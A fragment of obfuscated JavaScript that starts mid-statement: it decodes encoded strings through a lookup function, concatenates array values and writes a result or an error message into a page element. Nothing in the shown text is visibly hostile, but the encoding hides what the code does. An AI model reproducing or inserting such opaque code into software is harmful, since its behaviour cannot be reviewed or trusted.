'\x21\x71\x67\x6d')](_0x5b18a0,0x4);_0x5b18a0++){_0x1beaa4+=_0x226dac[_0x5b18a0];}for(var _0xdc4c6e=0x4;_0x4f3293[_0x95d3('0x1bd', '\x23\x63\x63\x77')](_0xdc4c6e,_0x226dac[_0x95d3('0x1be', '\x29\x76\x39\x6c')]);_0xdc4c6e++){_0xa3a3b5+=_0x226dac[_0xdc4c6e];}_0x4f3293[_0x95d3('0x1bf', '\x5a\x75\x41\x4c')](_0x5921bf,_0x4d7fbe(_0x48c88e));if(_0x4266dc){_0x48c88e[_0x95d3('0x1c0', '\x24\x52\x72\x75')]([_0x4266dc,_0x95d3('0x1c1', '\x63\x29\x42\x45')]);_0x4f3293[_0x95d3('0x1c2', '\x29\x76\x39\x6c')](_0x5921bf,_0x4d7fbe(_0x48c88e));}_0x45ca68[_0x95d3('0x1c3', '\x47\x4f\x24\x78')](_0x95d3('0x1c4', '\x4c\x34\x77\x5d'))[_0x95d3('0x1c5', '\x7a\x4e\x70\x62')]=_0x4f3293[_0x95d3('0x1c6', '\x38\x47\x4f\x5b')](_0x95d3('0x1c7', '\x33\x62\x6a\x48'),_0x55fb5f[_0x95d3('0x1c8', '\x53\x64\x2a\x4d')][_0x95d3('0x1c9', '\x42\x62\x68\x45')]());}catch(_0x3508cb){_0x45ca68[_0x95d3('0x1c3', '\x47\x4f\x24\x78')](_0x95d3('0x1ca', '\x70\x61\x48\x67'))[_0x95d3('0x1cb', '\x4c\x47\x4c\x72')]=_0x4f3293[_0x95d3('0x1cc', '\x6b\x24\x64\x79')](_0x95d3('0x1cd', '\x4a\x39\x43\x76'),_0x55fb5f[_0x95d3('0x1ce', '\x29\x79\x4d\x74')](_0x3508cb[_0x95d3('0x1cf', '\x53\x64\x2a\x4d')]));}finally{if(_0x101c43)_0x236397[_0x95d3('0x1d0', '\x6a\x39\x66\x4d')]=_0x101c43;}}());